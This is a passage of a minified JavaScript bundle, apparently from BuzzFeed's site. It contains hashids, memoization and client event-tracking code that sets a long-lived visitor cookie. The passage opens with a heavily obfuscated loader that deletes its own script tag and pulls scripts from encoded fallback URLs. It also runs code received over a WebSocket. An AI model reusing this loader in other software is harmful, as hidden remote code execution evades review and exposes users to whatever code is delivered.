T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(n)}}},30054:(e,t,n)=>{"use strict";function r(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function o(e,t="?"){let n=[];return Object.keys(e).forEach((t=>{n.push(`${t}=${encodeURIComponent(e[t])}`)})),(t||"")+n.join("&")}function a(e){const t=function(e){let t="";return function(e){return e.indexOf("?")>-1}(e=r(e))&&(t=e.substr(e.indexOf("?"),e.length)),t}(e);return function(e){if(""===e||null==e)return{};e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length));const t=(e=r(e)).split("&"),n={};return t.forEach((e=>{let[t,r=null]=e.split("=");n[t]=r})),n}(t)}n.d(t,{Mz:()=>a,cX:()=>o})},95298:(e,t,n)=>{"use strict";n.d(t,{bs:()=>s}),n(84853);var r=n(42519),o=n(73182);function a(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}a.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},a.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},a.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const i=parseInt(1e10*Math.random(),10),u=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),l=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},s=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,o.O)()},n=r.A.get(t.name),{legacyIdentifier:s,identifier:c}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:l(t||""),identifier:n}})(n),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new a(t,n).encode(e))(e,{salt:t,length:0})}`})(i);return e?s||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${c||u}&v=2`)}),i):c||s?c||String(s):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u}&v=2`)}),u)}},92543:(e,t,n)=>{"use strict";n.d(t,{e:()=>W});var r=n(15448),o=n(11467),a=n(7506),i={isEqual:!0,isMatchingKey:!0,isPromise:!0,maxSize:!0,onCacheAdd:!0,onCacheChange:!0,onCacheHit:!0,transformKey:!0},u=Array.prototype.slice;function l(e){var t=e.length;return t?1===t?[e[0]]:2===t?[e[0],e[1]]:3===t?[e[0],e[1],e[2]]:u.call(e,0):[]}function s(e,t){return e===t||e!=e&&t!=t}function c(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n}var d=function(){function e(e){this.keys=[],this.values=[],this.options=e;var t="function"==typeof e.isMatchingKey;t?this.getKeyIndex=this._getKeyIndexFromMatchingKey:e.maxSize>1?this.getKeyIndex=this._getKeyIndexForMany:this.getKeyIndex=this._getKeyIndexForSingle,this.canTransformKey="function"==typeof e.transformKey,this.shouldCloneArguments=this.canTransformKey||t,this.shouldUpdateOnAdd="function"==typeof e.onCacheAdd,this.shouldUpdateOnChange="function"==typeof e.onCacheChange,this.shouldUpdateOnHit="function"==typeof e.onCacheHit}return Object.defineProperty(e.prototype,"size",{get:function(){return this.keys.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"snapshot",{get:function(){return{keys:l(this.keys),size:this.size,values:l(this.values)}},enumerable:!0,configurable:!0}),e.prototype._getKeyIndexFromMatchingKey=function(e){var t=this.options,n=t.isMatchingKey,r=t.maxSize,o=this.keys,a=o.length;if(!a)return-1;if(n(o[0],e))return 0;if(r>1)for(var i=1;i<a;i++)if(n(o[i],e))return i;return-1},e.prototype._getKeyIndexForMany=function(e){var t=this.options.isEqual,n=this.keys,r=n.length;if(!r)return-1;if(1===r)return this._getKeyIndexForSingle(e);var o,a,i=e.length;if(i>1){for(var u=0;u<r;u++)if((o=n[u]).length===i){for(a=0;a<i&&t(o[a],e[a]);a++);if(a===i)return u}}else for(u=0;u<r;u++)if((o=n[u]).length===i&&t(o[0],e[0]))return u;return-1},e.prototype._getKeyIndexForSingle=function(e){var t=this.keys;if(!t.length)return-1;var n=t[0],r=n.length;if(e.length!==r)return-1;var o=this.options.isEqual;if(r>1){for(var a=0;a<r;a++)if(!o(n[a],e[a]))return-1;return 0}return o(n[0],e[0])?0:-1},e.prototype.orderByLru=function(e,t,n){for(var r=this.keys,o=this.values,a=r.length,i=n;i--;)r[i+1]=r[i],o[i+1]=o[i];r[0]=e,o[0]=t;var u=this.options.maxSize;a===u&&n===a?(r.pop(),o.pop()):n>=u&&(r.length=o.length=u)},e.prototype.updateAsyncCache=function(e){var t=this,n=this.options,r=n.onCacheChange,o=n.onCacheHit,a=this.keys[0],i=this.values[0];this.values[0]=i.then((function(n){return t.shouldUpdateOnHit&&o(t,t.options,e),t.shouldUpdateOnChange&&r(t,t.options,e),n}),(function(e){var n=t.getKeyIndex(a);throw-1!==n&&(t.keys.splice(n,1),t.values.splice(n,1)),e}))},e}();const f=function e(t,n){if(void 0===n&&(n={}),function(e){return"function"==typeof e&&e.isMemoized}(t))return e(t.fn,c(t.options,n));if("function"!=typeof t)throw new TypeError("You must pass a function to `memoize`.");var r=n.isEqual,o=void 0===r?s:r,a=n.isMatchingKey,u=n.isPromise,f=void 0!==u&&u,p=n.maxSize,m=void 0===p?1:p,h=n.onCacheAdd,v=n.onCacheChange,g=n.onCacheHit,y=n.transformKey,b=c({isEqual:o,isMatchingKey:a,isPromise:f,maxSize:m,onCacheAdd:h,onCacheChange:v,onCacheHit:g,transformKey:y},function(e){var t={};for(var n in e)i[n]||(t[n]=e[n]);return t}(n)),w=new d(b),_=w.keys,x=w.values,k=w.canTransformKey,S=w.shouldCloneArguments,T=w.shouldUpdateOnAdd,P=w.shouldUpdateOnChange,E=w.shouldUpdateOnHit,C=function e(){var n=S?l(arguments):arguments;k&&(n=y(n));var r=_.length?w.getKeyIndex(n):-1;if(-1!==r)E&&g(w,b,e),r&&(w.orderByLru(_[r],x[r],r),P&&v(w,b,e));else{var o=t.apply(this,arguments),a=S?n:l(arguments);w.orderByLru(a,o,_.length),f&&w.updateAsyncCache(e),T&&h(w,b,e),P&&v(w,b,e)}return x[0]};return C.cache=w,C.fn=t,C.isMemoized=!0,C.options=b,C};function p(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function m(e){return e=function(e){if(!function(e){return e.indexOf("?")>-1}(e))return e;const t=function(e){return(e+="").indexOf("#")>-1?e.substr(e.indexOf("#"),e.length):""}(e);return(e=p(e)).substr(0,e.indexOf("?"))+t}(e=p(e)),e}const h=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.hostname;const t=e.split(".")[0];return t&&"stage"!==t&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(t)&&e.split(".").length>=3&&(e=e.substring(t.length+1)),e};function v(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}v.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},v.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},v.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},v.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},v.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},v.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},v.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},v.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},v.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const g=parseInt(1e10*Math.random(),10),y=(0,a.A)(),b=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t).decode(e)[0]}(e.substr(3),{salt:t})},w=function(){let{legacy:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={name:"bf_visit",days:1e4,domain:h()},n=r.A.get(t.name),{legacyIdentifier:o,identifier:a}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return{...e,[n]:r}}),{});return{legacyIdentifier:b(t||""),identifier:n}})(n),i=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t,n).encode(e)}(e,{salt:t,length:0})}`})(g);return e?o||(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${a||y}&v=2`)}),g):a||o?a||String(o):(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${y}&v=2`)}),y)};function _(e){return e+"|expiration"}const x=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),k={set(e){x&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(_(e.key),Date.now()+e.expires))},get(e){return x?function(e){var t=localStorage.getItem(_(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){x&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>x?sessionStorage.getItem(e):null,remove(e){x&&(localStorage.removeItem(_(e)),localStorage.removeItem(e))},clear(){x&&localStorage.clear()}},S="CLIENT_EVENT_TRACKING",T=e=>{const t="pdv3-previous_page_session_id",n="cet-page_session_id";if("undefined"==typeof window)return{page_session_id:"",previous_page_session_id:""};const r=window.frameElement?window.parent:window;let o=k.get(n);if(r[S]=r[S]||{},r[S].current_page_session_url===e&&o)return{page_session_id:o,previous_page_session_id:k.get(t)||""};r[S].current_page_session_url=e,o=(0,a.A)()||"00000000-0000-0000-0000-000000000000";const i=k.get(n)||"";return k.set({key:n,value:o}),k.set({expires:18e5,key:t,value:i}),{page_session_id:o,previous_page_session_id:i}},P=f((e=>{let{url:t}=e;const n={name:"bf-xdomain-session-uuid",days:.5/24,domain:h()};return f((()=>{const e=String(w()),o=r.A.get(n.name,(0,a.A)());r.A.set({...n,value:o});const i=window.frameElement?window.parent:window;return{client_uuid:e,client_session_id:o,random_user_uuid:r.A.get("user_uuid","unauthenticated"),referrer_uri:i.document.referrer,...T(m(t))}}),{transformKey:JSON.stringify})}),{transformKey:e=>{let[t]=e;return m(t.url)}}),E=e=>{let{url:t}=e;return()=>({event_uri:t,event_ts:Math.round(Date.now()/1e3),event_uuid:(0,a.A)()})},C=f((function(){let{track_amp:e=!1,...t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?f((()=>({amp_id:(0,o.ZA)(t)})),{transformKey:JSON.stringify}):{}}),{transformKey:JSON.stringify}),O=e=>{let{win:t}=e;return t.matchMedia("screen and (max-width:51.9rem)").matches?"mobile":"desktop"},A=e=>{let{page_edition:t=(0,o.gx)("page_edition")}=e;return()=>{const e=window.frameElement?window.parent:window;return{mode:O({win:e}),page_edition:t,viewport_size:{width:Number(e.screen.width),height:Number(e.screen.height)}}}},j=e=>{let{type:t=(0,o.gx)("type"),source:n=(0,o.gx)("source")}=e;return()=>({type:t,source:n})},I=["web_impression","web_pageview"],F=["web_performance_metric","web_time_spent"],L=e=>{const t=["event_ts","mode","viewport_size"];I.includes(e.type)&&t.push("event_uuid");const n=Object.keys(e).sort();let r;"function"==typeof Set&&(r=new Set(t));const a=n.filter((e=>r?!r.has(e):!t.includes(e)));return(0,o.E_)(JSON.stringify(e,a))},N={dev:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},test:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},stage:{tracking_url:"https://pixiedust-stage.buzzfeed.com",debug:!0},prod:{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1},"app-west":{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1}};const M=()=>{const e=H().location.search;return"true"===new URLSearchParams(e).get("wv_debug")},H=()=>window.frameElement?window.parent:window,D=e=>{let{feature:t,version:n=1}=e;const r=(()=>{const e=(()=>{const e=H(),t=e.navigator.userAgent.toLowerCase(),n=new RegExp("buzzfeed/[0-9.]+"),r=e.location.search,o=new URLSearchParams(r).get("s"),a=n.test(t)||"mobile_app"===o;return M()&&console.log("WEBVIEW DEBUG: isBFAppWebview: ",{isBFAppWebview:a,userAgent:t,sParam:o}),a})(),t=H();if(e){const n=!!t?.BZFD_APP?.feature_support;return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:n,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),n}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:!1,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),!1})();if(r){const e=H(),r=e.BZFD_APP.feature_support||{};if(t in r&&r[t].version>=n)return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!0,feature:t,version:n,feature_support:e.BZFD_APP.feature_support}),!0}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!1,isWebviewSupported:r,feature:t,version:n}),!1};function R(){const e="true"===r.A.get("is_bot");if(window.location.search.includes("e2e_test"))try{return{e2e_test:new URLSearchParams(window.location.search).get("e2e_test"),is_bot:!0}}catch{}return e?{is_bot:!0}:{}}const W=e=>{let{amp_options:t={},env:n,source:r}=e;if("undefined"==typeof window)return()=>{};const a=function(e){let{env:t="dev"}=e;const[n,r]=function(e){let t,{debug:n,tracking_url:r}=e,o=[];const a=()=>{if(!o.length||"undefined"==typeof window)return;const e=JSON.stringify(o),a=document.createEvent("CustomEvent");if(a.initCustomEvent("cet-event",!1,!1,o),dispatchEvent(a),n)window.fetch(`${r}/events`,{method:"POST",body:e,keepalive:!0}).then((e=>e.json())).then((e=>{e.errors&&e.debug&&(console.group("%c 🚨 Rejected client events 🚨","background-color: #250201; color: #ee8783; border: 1px solid #540b06"),e.debug.forEach((e=>console.table(e.validation))),console.groupEnd())})).catch((()=>{const t=JSON.parse(e);console.group("%cClient Event Tracking: %crun nsq_api_public to verify events","font-weight: bold;","color: gray; font-size: .5rem;"),t.forEach((e=>{console.groupCollapsed(`"%c${e.type}"`,"font-weight: bold; font-family: monospace;"),console.table(e),console.groupEnd()})),console.groupEnd()}));else{let t;if(navigator&&navigator.sendBeacon)t=navigator.sendBeacon(`${r}/events`,e);else{const n=new XMLHttpRequest;n.open("POST",`${r}/events`,!1),n.onerror=()=>{},n.setRequestHeader("Accept","*/*"),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),t=n.send(e)}!t&&window.raven&&Math.random()<.1&&window.raven.captureException("Client Event Tracking: sendBeacon could not process a queue.")}clearTimeout(t),t=null,o=[]};return[e=>{o.push(e),10===o.length&&a(),t||(t=setTimeout(a,200))},a]}(N[t]),a=function(){let{length:e=1e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[];return{push(n){if(F.includes(n.type))return;const r=L(n);t.unshift(r)>e&&(t.length=e)},includes(e){const n=L(e);return t.includes(n)},get history(){return t},get length(){return t.length}}}({length:1e3});return function(e){let{flush:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=(0,o.KO)(e,{debug:N[t].debug});a.includes(u)||(a.push(u),n(u),i&&r())}}({env:n});return async function(e){let{flush:i=!1,required_layers:u=[],sample_rate:l=1,type:s}=e;for(var c=arguments.length,d=new 